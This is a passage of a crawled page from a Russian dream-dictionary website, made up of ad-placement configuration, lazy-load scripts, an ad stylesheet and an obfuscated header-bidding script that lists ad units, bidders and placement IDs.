crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 2525
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/sonnik.expert.js?ts=1766800188280
body_size: 40207
content:
const _0x48c09=_0x18fa;(function(_0x5e708f,_0x4dfd7f){const _0xeeb9bd=_0x18fa,_0x4d6a34=_0x5e708f();while(!![]){try{const _0x149804=-parseInt(_0xeeb9bd(0x2a3))/0x1*(parseInt(_0xeeb9bd(0x252))/0x2)+-parseInt(_0xeeb9bd(0x2f5))/0x3+-parseInt(_0xeeb9bd(0x287))/0x4+-parseInt(_0xeeb9bd(0x201))/0x5+-parseInt(_0xeeb9bd(0x375))/0x6*(-parseInt(_0xeeb9bd(0x27e))/0x7)+-parseInt(_0xeeb9bd(0x26f))/0x8*(-parseInt(_0xeeb9bd(0x229))/0x9)+parseInt(_0xeeb9bd(0x31f))/0xa;if(_0x149804===_0x4dfd7f)break;else _0x4d6a34['push'](_0x4d6a34['shift']());}catch(_0x36509d){_0x4d6a34['push'](_0x4d6a34['shift']());}}}(_0x5629,0xe9ac3));var adfoxBiddersMap={'betweenDigital':'957893','getintent':_0x48c09(0x378),'adriver':_0x48c09(0x2a8),'mytarget':_0x48c09(0x2b7),'bidvol':'1445725','buzzoola':_0x48c09(0x2ff),'sape':_0x48c09(0x393),'hybrid':_0x48c09(0x24a),'astralab':_0x48c09(0x2ad),'videonow':'2488425','alfasense':'1056746','mediasniper':_0x48c09(0x1ef),'roxot':_0x48c09(0x2e6),'umg':_0x48c09(0x35f),'segmento':_0x48c09(0x2bb),'otclick':_0x48c09(0x35b),'adspector':_0x48c09(0x237)},adUnits=[{'code':_0x48c09(0x245),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x248)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23270'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x384)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_1'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'16161'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x224)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x294)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2f6)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x222)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x20a)}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x266)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'4ac579b4-0e6a-42a9-a911-6bb575cb62d8','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x352)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x262)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10386'}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x29e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x332)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23271'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x309)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x1e1)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x214)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x203)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678569'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x26a)}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':'adfox_159035063495574801','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x1ea)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x31b)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x32a)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_2'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e9)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x258)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x213)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x1df),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x388)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23335'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2d6)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x1e2)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1223686'}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x210)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678571'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x339)}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10027'}},{'bidder':'segmento','params':{'placementId':_0x48c09(0x30d)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x204)}}],'sizes':[[0x12c,0xfa],[0xd2,0xa0]]},{'code':'adfox_162867228683576060','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x34c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23336'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x31e)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x23a)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x208)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x232)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1e3)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2c8)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2f9)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3472'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x2de)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x37f)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x37b)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x330)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x32c),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x322)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2d9)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x233)}},{'bidder':'buzzoola','params':{'placementId':'1223688'}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x30c)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x2fc)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x296)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2df)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1326'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x1fc)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x383)}},{'bidder':_0x48c09(0x257),'params':{'placementId':_0x48c09(0x21d)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'b773f5ec-2ed3-46fd-8654-786a73a6109a','sendTargetRef':!![]}}],'sizes':[[0x12c,0x258]]},{'code':'adfox_162867235708745515','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x26c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23338'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176207'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x349)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x223)}},{'bidder':'adriver','params':{'placementId':_0x48c09(0x244)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x36d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b1)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x31c)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x1f3)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x379)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x25e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x27a)}},{'bidder':'otclick','params':{'placementId':'10387'}},{'bidder':_0x48c09(0x350),'params':{'placementId':_0x48c09(0x35c)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x225),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4489669'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x1f8)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x347)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x326)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1de)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x23f)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x314),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x336)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x274)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x291)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234826'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x316)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x27d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x217)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x301)}},{'bidder':'videonow','params':{'placementId':_0x48c09(0x28c)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1332'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x2b8)}},{'bidder':'roxot','params':{'placementId':_0x48c09(0x2d4),'sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10023'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x315)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x31a)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x368),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x371)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34489'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x268)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x361)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x36a)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770980'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2fe)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x2c9)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1e5)}